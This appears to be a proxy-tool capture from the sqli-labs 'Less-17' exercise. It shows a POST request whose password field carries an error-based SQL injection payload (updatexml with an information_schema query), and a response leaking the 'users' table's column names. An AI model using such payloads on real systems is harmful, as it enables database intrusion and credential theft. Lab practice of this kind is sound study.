 请求
美化 Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 194
9 Origin: http://8.137.60.154:8082
10 Connection: keep-alive
11 Referer: http://8.137.60.154:8082/Less-17/
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin'and updatexml(1,concat(0x3a,(select group_concat(column_name)from information_schema.columns where table_schema=database()and table_name="users"),0x3a),1)#&submit=Submit
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
New Password :
Submit
XPATH syntax error: ':id,username,password:'
Request
Request
Request
Request
请求头